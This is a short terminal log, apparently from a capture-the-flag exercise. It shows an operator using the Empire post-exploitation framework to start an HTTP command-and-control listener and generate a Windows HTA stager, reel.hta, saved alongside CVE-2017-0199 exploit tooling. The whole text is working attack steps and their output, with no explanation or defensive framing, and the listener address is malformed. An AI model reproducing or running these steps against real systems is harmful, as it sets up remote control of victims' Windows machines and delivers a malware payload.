 (Empire) > listeners
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Host http://10.10.10.14.19
(Empire: listeners/http) > execute
[*] Starting listener 'http'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!

(Empire: listeners/http) > back
(Empire: listeners) > usestager windows/hta
(Empire: stager/windows/hta) > set Listener http
(Empire: stager/windows/hta) > set OutFile /home/Rogerd/tools/CVE-2017-0199/reel.hta
(Empire: stager/windows/hta) > generate

[*] Stager output written out to: /home/Rogerd/tools/CVE-2017-0199/reel.hta